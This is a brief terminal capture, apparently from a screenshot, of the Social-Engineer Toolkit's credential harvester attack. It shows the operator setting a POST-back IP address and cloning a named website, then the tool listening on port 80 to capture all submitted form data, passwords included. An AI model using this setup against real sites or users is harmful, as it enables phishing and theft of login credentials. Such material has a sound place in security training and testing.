 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.1
8]:172.19.19.18
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.luxurytreats.com
[*] Cloning the website: http://www.luxurytreats.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: